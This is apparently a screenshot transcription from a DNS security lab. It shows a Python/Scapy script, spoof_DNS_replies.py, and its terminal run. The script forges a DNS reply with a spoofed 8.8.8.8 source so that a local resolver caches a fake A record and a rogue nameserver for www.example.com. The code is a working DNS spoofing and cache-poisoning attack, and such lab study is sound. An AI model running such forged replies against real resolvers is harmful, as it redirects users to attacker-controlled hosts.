 construct_DNS_request.py 4
spoof_DNS_replies.py 6
Labsetup > volumes > spoof_DNS_replies.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 name = 'www.test.example.com'
5 domain = 'www.example.com'
6 ns = '10.9.0.153'
7 Qdsec = DNSQR(qname=name)
8 Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.4', ttl=259200)
9 NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
10 dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1,
11 qdcount=1, ancount=1, nscount=1, arcount=0,
12 qd=Qdsec, an=Anssec, ns=NSsec)
13 ip = IP(dst='10.9.0.53', src='8.8.8.8')
14 udp = UDP(dport=53, sport=53, chksum=0)
15 reply = ip/udp/dns
16 send(reply)
终端 问题 10 输出 调试控制台 端口
root@VM:/volumes# ./spoof_DNS_replies.py
.
Sent 1 packets.
root@VM:/volumes#
sudo Labsetup
workspace...
attacker
user
local_DNS
bash